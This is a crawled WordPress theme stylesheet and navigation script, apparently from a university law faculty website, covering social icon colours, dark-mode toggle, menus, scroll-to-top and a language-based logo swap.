.social-block-widget.global-color-icon a.social-icon .fa-facebook-f {
	background-color: #3b5998;
	border: 2px solid #3b5998;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-facebook,
.social-block-widget.global-color-icon a.social-icon:hover .fa-facebook-f {
	color: #3b5998;
	background-color: transparent;
}

/** pinterest **/
.social-block-widget.global-color-icon a.social-icon .fa-pinterest,
.social-block-widget.global-color-icon a.social-icon .fa-pinterest-p {
	background-color: #bd081c;
	border: 2px solid #bd081c;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-pinterest,
.social-block-widget.global-color-icon a.social-icon:hover .fa-pinterest-p {
	color: #bd081c;
	background-color: transparent;
}

/** Linkedin **/
.social-block-widget.global-color-icon a.social-icon .fa-linkedin {
	background-color: #0077b5;
	border: 2px solid #0077b5;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-linkedin {
	color: #0077b5;
	background-color: transparent;
}

/** Digg **/
.social-block-widget.global-color-icon a.social-icon .fa-digg {
	background-color: #000000;
	border: 2px solid #000000;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-digg {
	color: #000000;
	background-color: transparent;
}

/** Dilicious **/
.social-block-widget.global-color-icon a.social-icon .fa-delicious {
	background-color: #3399ff;
	border: 2px solid #3399ff;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-delicious {
	color: #3399ff;
	background-color: transparent;
}

/** Stumbleupon **/
.social-block-widget.global-color-icon a.social-icon .fa-stumbleupon {
	background-color: #eb4924;
	border: 2px solid #eb4924;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-stumbleupon {
	color: #eb4924;
	background-color: transparent;
}

/** Tumblr **/
.social-block-widget.global-color-icon a.social-icon .fa-tumblr {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-tumblr {
	color: #00405d;
	background-color: transparent;
}

/** Reddit **/
.social-block-widget.global-color-icon a.social-icon .fa-reddit {
	background-color: #ff4500;
	border: 2px solid #ff4500;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-reddit {
	color: #ff4500;
	background-color: transparent;
}

/** Weibo **/
.social-block-widget.global-color-icon a.social-icon .fa-weibo {
	background-color: #ce1126;
	border: 2px solid #ce1126;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-weibo {
	color: #ce1126;
	background-color: transparent;
}

/** xing **/
.social-block-widget.global-color-icon a.social-icon .fa-xing {
	background-color: #026466;
	border: 2px solid #026466;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-xing {
	color: #026466;
	background-color: transparent;
}

/** WhatsApp **/
.social-block-widget.global-color-icon a.social-icon .fa-whatsapp {
	background-color: #43d854;
	border: 2px solid #43d854;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-whatsapp {
	color: #43d854;
	background-color: transparent;
}

/** Blogger **/
.social-block-widget.global-color-icon a.social-icon .fa-blogger {
	background-color: #f57d00;
	border: 2px solid #f57d00;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-blogger {
	color: #f57d00;
	background-color: transparent;
}

/** Amazon **/
.social-block-widget.global-color-icon a.social-icon .fa-amazon {
	background-color: #000000;
	border: 2px solid #000000;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-amazon {
	color: #000000;
	background-color: transparent;
}

/** Yahoo Mail **/
.social-block-widget.global-color-icon a.social-icon .fa-mail {
	background-color: #410093;
	border: 2px solid #410093;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-mail {
	color: #410093;
	background-color: transparent;
}

/** Newsvine**/
.social-block-widget.global-color-icon a.social-icon .fa-newsvine {
	background-color: #00b488;
	border: 2px solid #00b488;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-newsvine {
	color: #00b488;
	background-color: transparent;
}

/** Evernote**/
.social-block-widget.global-color-icon a.social-icon .fa-evernote {
	background-color: #2dbe60;
	border: 2px solid #2dbe60;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-evernote {
	color: #2dbe60;
	background-color: transparent;
}

/** Myspace**/
.social-block-widget.global-color-icon a.social-icon .fa-myspace {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-myspace {
	color: #00405d;
	background-color: transparent;
}

/** Viadeo**/
.social-block-widget.global-color-icon a.social-icon .fa-viadeo {
	background-color: #f07355;
	border: 2px solid #f07355;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-viadeo {
	color: #f07355;
	background-color: transparent;
}

/** Line**/
.social-block-widget.global-color-icon a.social-icon .fa-line {
	background-color: #00c300;
	border: 2px solid #00c300;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-line {
	color: #00c300;
	background-color: transparent;
}

/** flipboard **/
.social-block-widget.global-color-icon a.social-icon .fa-flipboard {
	background-color: #e12828;
	border: 2px solid #e12828;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-flipboard {
	color: #e12828;
	background-color: transparent;
}

/** Yummly **/
.social-block-widget.global-color-icon a.social-icon .fa-yummly {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-yummly {
	color: #00405d;
	background-color: transparent;
}

/** Viber **/
.social-block-widget.global-color-icon a.social-icon .fa-viber {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-viber {
	color: #00405d;
	background-color: transparent;
}

/** Telegram **/
.social-block-widget.global-color-icon a.social-icon .fa-Telegram {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-Telegram {
	color: #00405d;
	background-color: transparent;
}

/** Youtube **/
.social-block-widget.global-color-icon a.social-icon .fa-youtube {
	background-color: #cd201f;
	border: 2px solid #cd201f;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-youtube {
	color: #cd201f;
	background-color: transparent;
}

/** Vimeo **/
.social-block-widget.global-color-icon a.social-icon .fa-vimeo {
	background-color: #1ab7ea;
	border: 2px solid #1ab7ea;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-vimeo {
	color: #1ab7ea;
	background-color: transparent;
}

/** Fpirsqiare **/
.social-block-widget.global-color-icon a.social-icon .fa-foursquare {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-foursquare {
	color: #00405d;
	background-color: transparent;
}

/** Behance **/
.social-block-widget.global-color-icon a.social-icon .fa-behance {
	background-color: #1769ff;
	border: 2px solid #1769ff;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-behance {
	color: #1769ff;
	background-color: transparent;
}

/** Github **/
.social-block-widget.global-color-icon a.social-icon .fa-github {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-github {
	color: #00405d;
	background-color: transparent;
}

/** Skype **/
.social-block-widget.global-color-icon a.social-icon .fa-skype {
	background-color: #00aff0;
	border: 2px solid #00aff0;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-skype {
	color: #00aff0;
	background-color: transparent;
}

/** Snapchat **/
.social-block-widget.global-color-icon a.social-icon .fa-snapchat {
	background-color: #fffa37;
	border: 2px solid #fffa37;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-snapchat {
	color: #fffa37;
	background-color: transparent;
}

/** Toktok **/
.social-block-widget.global-color-icon a.social-icon .fa-tiktok {
	background-color: #000000;
	border: 2px solid #000000;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-tiktok {
	color: #000000;
	background-color: transparent;
}

/** Twitter **/
.social-block-widget.global-color-icon a.social-icon .fa-twitter {
	background-color: #55acee;
	border: 2px solid #55acee;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-twitter {
	color: #55acee;
	background-color: transparent;
}

/** vk **/
.social-block-widget.global-color-icon a.social-icon .fa-vk {
	background-color: #0077ff;
	border: 2px solid #0077ff;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-vk {
	color: #0077ff;
	background-color: transparent;
}

/** social wifi **/
.social-block-widget.global-color-icon a.social-icon .fa-wifi {
	background-color: #099;
	border: 2px solid #099;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-wifi {
	color: #099;
	background-color: transparent;
}

/*
========================================================
24.0 LItemode Darkmode 
========================================================*/

.site-header.layout--default .mode_toggle_wrap {
	flex: 0 1 2.5%;
	padding: 0 5px;
}

.mode_toggle {
	display: block;
	--size: 1.2rem;
	appearance: none;
	outline: none;
	cursor: pointer;
	width: var(--size);
	height: var(--size);
	box-shadow: inset calc(var(--size) * 0.33) calc(var(--size) * -0.25) 0;
	border-radius: 999px;
	color: var(--mode-toggle-color);
	transition: all 500ms;
}

.mode_toggle:checked {
	--ray-size: calc(var(--size) * -0.4);
	--offset-orthogonal: calc(var(--size) * 0.65);
	--offset-diagonal: calc(var(--size) * 0.45);
	transform: scale(0.75);
	color: var(--theme-color-red);
	box-shadow: inset 0 0 0 var(--size),
		calc(var(--offset-orthogonal) * -1) 0 0 var(--ray-size),
		var(--offset-orthogonal) 0 0 var(--ray-size),
		0 calc(var(--offset-orthogonal) * -1) 0 var(--ray-size),
		0 var(--offset-orthogonal) 0 var(--ray-size),
		calc(var(--offset-diagonal) * -1) calc(var(--offset-diagonal) * -1) 0 var(--ray-size),
		var(--offset-diagonal) var(--offset-diagonal) 0 var(--ray-size),
		calc(var(--offset-diagonal) * -1) var(--offset-diagonal) 0 var(--ray-size),
		var(--offset-diagonal) calc(var(--offset-diagonal) * -1) 0 var(--ray-size);
}

.mode_toggle {
	z-index: 1;
}

.mode_toggle:hover {
	color: var(--theme-color-red);
}

.mode_toggle:checked~.background {
	--bg: white;
}


/*
========================================================
25.0 Miscellaneous
========================================================
*/

.tn-advertisement-block {
	margin-bottom: 20px;
}

.widget .tn-advertisement-block {
	margin-bottom: 0px;
}

.news-grid,
.news-list {
	position: relative;
}

a.view-all-button {
	position: absolute;
	top: 25px;
	right: 20px;
	z-index: 9;
	background: var(--theme-color-red);
	border-radius: 100%;
	-webkit-transition: 0.6s ease-out;
	-moz-transition: 0.6s ease-out;
	transition: 0.6s ease-out;
	border: none;
	width: 30px;
	height: 30px;
	opacity: .5;
}

body a.view-all-button {
	border: none;
	padding: 0;
}

.news-carousel a.view-all-button,
.news-filter a.view-all-button {
	top: 2px;
	right: 2px;
}

a.view-all-button:hover {
	opacity: 1;
}

a.view-all-button i {
	color: var(--white-text);
	display: block;
	padding: 0;
	text-align: center;
	line-height: 2.3;
	-webkit-transition: 0.4s ease-out;
	-moz-transition: 0.4s ease-out;
	transition: 0.4s ease-out;
}

a.view-all-button:hover i {
	color: var(--white-text);
	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg);
	transform: rotateZ(360deg);
}

.archive-description {
	font-size: 1rem;
	color: var(--meta-text-color);
}

footer.entry-footer {
	clear: both;
	margin-top: 15px;
}

/*
========================================================
26.0 Menu Hover Effect
========================================================
*/

.main-navigation.hover-effect--one .menu>li>a:before,
.main-navigation.hover-effect--one .nav.menu>li>a:before,
.main-navigation.hover-effect--one .menu .nav-menu>li>a:before {
	position: absolute;

	left: 75%;
	right: 75%;


	height: 2.2px;
	bottom: 10px;
	content: "";

	background-color: var(--menu-color-hover);
	transition: 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
	transform: translate3d(0, 0, 0);
}

.main-navigation.hover-effect--one .menu>li>a:hover:before,
.main-navigation.hover-effect--one .nav.menu>li>a:hover:before,
.main-navigation.hover-effect--one .menu .nav-menu>li>a:hover:before {
	left: 15px;
	right: 15px;
}


/*
========================================================
27.0 Move To Top
========================================================
*/
#tn-scroll-to-top {
	position: fixed;
	bottom: 5px;
	right: 5px;
	padding: 8px 20px;
	z-index: 999999999;
	display: none;
	font-size: var(--move-to-top-font-size);
	color: var(--move-to-top-color);
	background-color: var(--move-to-top-background-color);
}

@media(max-width: 940px) {
	#tn-scroll-to-top {
		font-size: var(--move-to-top-font-size-tablet);
	}
}

@media(max-width: 610px) {
	#tn-scroll-to-top {
		font-size: var(--move-to-top-font-size-smartphone);
	}
}

#tn-scroll-to-top.align--right {
	right: 5px;
}

#tn-scroll-to-top.align--left {
	left: 5px;
	right: auto;
}

#tn-scroll-to-top.align--center {
	left: 50%;
	right: auto;
}

#tn-scroll-to-top.show {
	display: block;
}

#tn-scroll-to-top:hover {
	cursor: pointer;
	color: var(--move-to-top-color-hover);
	background-color: var(--move-to-top-background-color-hover);
}

#tn-scroll-to-top span,
#tn-scroll-to-top span i {
	font-style: inherit;
}

#tn-scroll-to-top .icon-text {
	padding-left: 3px;
}

#tn-scroll-to-top.show:hover {
	border-color: var(--theme-color-red);
}


/*
	========================================================
	28.0 404 Page
	========================================================
	*/

.error404 sub {
	bottom: 0;
	color: var(--theme-color-red);
}

.error404 h1.page-title {
	margin: 5px 0 15px 0;
}

.error404 #theme-content .row .primary-content {
	padding: 20px;
}

.error404 #theme-content .row .primary-content p {
	font-size: var(--post-title-size);
	text-align: center;
	color: var(--post-title-color);
}

.error404 .page-footer {
	text-align: center;
}

.error404 #theme-content .button-404 {
	text-align: center;
	color: var(--white-text);
	background-color: var(--theme-color-red);
	display: inline-block;
	padding: 10px 20px;
	text-decoration: none;
	font-weight: 500;
	text-transform: uppercase;
	font-size: var(--post-title-size);
}

/*
========================================================
29.0 Stickey Sidebar
========================================================
 */

.single.sidebar-sticky #theme-content .row .secondary-sidebar {
	z-index: 1;
}

.single.sidebar-sticky #theme-content .primary-content {
	z-index: 2;
}

.single.sidebar-sticky #theme-content .row .secondary-sidebar aside {
	position: relative;
	z-index: 999;
}

.sidebar-sticky .secondary-sidebar,
.sidebar-sticky .secondary-left-sidebar,
.sidebar-sticky .secondary-sidebar,
.sidebar-sticky .primary-content {
	position: -webkit-sticky !important;
	position: sticky !important;
	top: 0;
	align-self: flex-start;
}

@media(max-width: 1026px) {

	.sidebar-sticky .secondary-sidebar,
	.sidebar-sticky .secondary-left-sidebar,
	.sidebar-sticky .secondary-sidebar,
	.sidebar-sticky .primary-content {
		position: initial !important;
	}
}

/*
========================================================
30.0 Stickey Menu
========================================================
*/
.main-header .menu-section.fixed_header {
	position: fixed;
	z-index: 99;
	width: 100%;
	top: 0;
}

.admin-bar .main-header .menu-section.fixed_header {
	top: 32px;
}

.wp-customizer .main-header .menu-section.fixed_header {
	position: relative !important;
}


@media screen and (max-width: 584px) {
	body.admin-bar .main-header .menu-section.fixed_header {
		top: 0px;
	}
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.tn-shortcode-block {
	margin-bottom: 20px;
	font-family: var(--post-title-family);
}

.tn-shortcode-block a {
	text-decoration: none;
}

.tn-shortcode-block p,
.tn-shortcode-block a,
.tn-shortcode-block div,
.tn-shortcode-block span {
	font-family: var(--post-title-family);
}

.widget_email-subscribers-form form {
	margin-top: 20px;
}

.widget_email-subscribers-form input {
	width: 100%;
	border: none;
}

.widget_email-subscribers-form .es_submit_button {
	border: none;
	font-weight: 500;
	padding-bottom: 9px;
	text-transform: uppercase;
	font-family: var(--block-title-family);
}

#top-header-menu li {
	display: inline-block;
}

.dark_bk .trendy-news-widget-carousel-posts .slick-prev i,
.dark_bk .trendy-news-widget-carousel-posts .slick-next i {
	padding-bottom: 2px;
	color: var(--white-text);
}

.dark_bk .widget_trendy_news_popular_posts_widget .trendy_horizontal_slider .popular-posts-wrap .slick-arrow {
	color: var(--white-text);
}

body .entry-content a,
body .post-standard__content a,
body .format-standard .entry-content a,
body .comment-content a,
.wp-block-latest-comments a,
.widget_text a {
	text-decoration: underline !important;
}

.trendy_news_dark_mode .trendy-news-breadcrumb-wrap ul li span {
	color: #fff;
}

body .tn-category-no-bk .post-categories .cat-item {
	background-color: transparent;
}

body .secondary-sidebar .widget_trendy_news_widget_title_widget,
body .secondary-left-sidebar .widget_trendy_news_widget_title_widget {
	margin-bottom: -5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://law.tnu.tj/wp-content/themes/trendy-news/assets/js/navigation.js?ver=1.0.16
body_size: 1956
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
(function ($) {
	const siteNavigation = document.getElementById('site-navigation'), KEYCODE_TAB = 9;

	// Return early if the navigation doesn't exist.
	if (!siteNavigation) {
		return;
	}

	const button = siteNavigation.getElementsByTagName('button')[0];

	// Return early if the button doesn't exist.
	if ('undefined' === typeof button) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName('ul')[0];

	// Hide menu toggle button if menu is empty and return early.
	if ('undefined' === typeof menu) {
		button.style.display = 'none';
		return;
	}

	if (!menu.classList.contains('nav-menu')) {
		menu.classList.add('nav-menu');
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener('click', function () {
		siteNavigation.classList.toggle('toggled');
		if (button.getAttribute('aria-expanded') === 'true') {
			button.setAttribute('aria-expanded', 'false');
		} else {
			button.setAttribute('aria-expanded', 'true');
		}
		var element = document.querySelector('#site-navigation.toggled');
		if (element) {
			document.addEventListener('keydown', function (e) {
				if (document.querySelector('#site-navigation.toggled')) {
					var focusable = document.querySelector('#site-navigation.toggled').querySelectorAll('input, a, button');
					focusable = Array.prototype.slice.call(focusable);
					focusable = focusable.filter(function (focusableelement) {
						return null !== focusableelement.offsetParent;
					});
					var firstFocusable = document.querySelector('.menu-toggle');
					var lastFocusable = focusable[focusable.length - 1];
					trendy_news_focus_trap(firstFocusable, lastFocusable, e);
				}
			})
		}
	});

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener('click', function (event) {
		const isClickInside = siteNavigation.contains(event.target);
		if (!isClickInside) {
			siteNavigation.classList.remove('toggled');
			button.setAttribute('aria-expanded', 'false');
		}
	});

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName('a');
	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll('.menu-item-has-children > a, .page_item_has_children > a');

	// Toggle focus each time a menu link is focused or blurred.
	for (const link of links) {
		link.addEventListener('focus', toggleFocus, true);
		link.addEventListener('blur', toggleFocus, true);
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for (const link of linksWithChildren) {
		link.addEventListener('touchstart', toggleFocus, false);
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if (event.type === 'focus' || event.type === 'blur') {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while (!self.classList.contains('nav-menu')) {
				// On li elements toggle the class .focus.
				if ('li' === self.tagName.toLowerCase()) {
					self.classList.toggle('focus');
				}
				self = self.parentNode;
			}
		}

		if (event.type === 'touchstart') {
			const menuItem = this.parentNode;
			for (const link of menuItem.parentNode.children) {
				if (menuItem !== link) {
					link.classList.remove('focus');
				}
			}
			menuItem.classList.toggle('focus');
		}
	}

	/**
	 * Responsive header menu modal
	 * 
	 * @returns void
	 * @since 1.0.0
	 */
	function trendy_news_focus_trap(firstFocusable, lastFocusable, e) {
		if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
			if (e.shiftKey) /* shift + tab */ {
				if (document.activeElement === firstFocusable) {
					lastFocusable.focus();
					e.preventDefault();
				}
			} else /* tab */ {
				if (document.activeElement === lastFocusable) {
					firstFocusable.focus();
					e.preventDefault();
				}
			}
		}
	}

	/**
	 * Responsive header sub menu toggler
	 * 
	 * @returns void
	 * @since 1.0.0
	 */
	function dropdownMenuMobileHandle() {
		if (!$("#site-navigation .menu-item.menu-item-has-children").length > 0 && !$("#site-navigation .page_item.page_item_has_children").length > 0) {
			return;
		}
		$("#site-navigation .menu-item.menu-item-has-children .sub-menu, #site-navigation .page_item.page_item_has_children .children").before('<a href="#" class="toggle-sub-menu"><i class="fas fa-plus"></i></a>');
		$(document).on("click", "#site-navigation .toggle-sub-menu", function (e) {
			e.preventDefault();
			var _this = $(this)
			_this.parent().siblings().children(".sub-menu, .children").removeClass("isShow");
			_this.siblings(".sub-menu, .children").toggleClass("isShow");
			_this.parent().siblings().find("> .toggle-sub-menu i").removeClass("fa-minus").addClass("fa-plus");
			if (_this.siblings(".sub-menu, .children").hasClass("isShow")) {
				_this.children().removeClass("fa-plus").addClass("fa-minus");
			} else {
				_this.children().removeClass("fa-minus").addClass("fa-plus");
			}
		});
	}
	dropdownMenuMobileHandle();
}(jQuery));


jQuery(document).ready(function () {
	let currentUrl = window.location.href;
	if (currentUrl.includes('/tj/')) {
		// Изменяем изображение на http://law.tnu.tj/wp-content/uploads/2024/06/logo_tj.png
		// let img = document.querySelector('.site-branding .custom-logo');
		// img.src = '';
		var newImg = jQuery("<img>", {
			class: "custom-logo",
			src: "http://law.tnu.tj/wp-content/uploads/2024/06/logo_tj.png"
		  });
		  jQuery(".site-branding .custom-logo").replaceWith(newImg);

	} else if (currentUrl.includes('/en/')) {
		// Изменяем изображение на http://law.tnu.tj/wp-content/uploads/2024/06/logo_en.png
		var newImg = jQuery("<img>", {
			class: "custom-logo",
			src: "http://law.tnu.tj/wp-content/uploads/2024/06/logo_en.png"
		  });
		 
	}
});